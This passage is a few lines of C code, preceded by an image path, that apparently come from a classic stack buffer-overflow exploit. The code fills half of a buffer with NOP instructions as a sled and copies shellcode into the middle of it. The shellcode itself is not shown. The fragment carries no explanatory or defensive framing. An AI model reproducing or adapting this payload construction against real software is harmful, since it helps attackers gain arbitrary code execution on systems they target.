 for (i = 0; i < bsize/2; i++)
  buff[i] = NOP;

ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
for (i = 0; i < strlen(shellcode); i++)
  *(ptr++) = shellcode[i];